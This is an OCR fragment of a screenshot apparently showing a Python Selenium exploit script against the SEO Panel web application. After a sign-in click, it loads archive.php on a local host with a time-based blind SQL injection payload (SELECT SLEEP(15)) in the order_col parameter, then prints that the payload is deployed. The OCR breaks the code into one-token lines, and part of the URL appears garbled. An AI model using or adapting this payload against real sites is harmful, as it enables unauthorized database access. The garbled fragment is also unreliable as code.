
signInButton
.
click
(
)
# Exploit
browser
.
get
(
(
"

http
:
//
192.168
.1
.3
/
seopanel
/
archive
.
php?
from_time
=
2021
-
04
-
25
&
order_col
=
(
7397
(
SELECT
(
SLEEP
(
15
)
)
)
nu11secur1ty
)
&
order_val
=
D
search
-
reports
&
search_name
=
&
sec
=
viewWebsiteSearchSu
04
-
25
&
website_id
=
1
"
)
)
print
(
"payload is deployed MySQL is not 
responding correctly...\n"
)
except
 Exception
:
#### This exception occurs if the 
element are not found in the webpage.
print
(
"Some error occured :("
)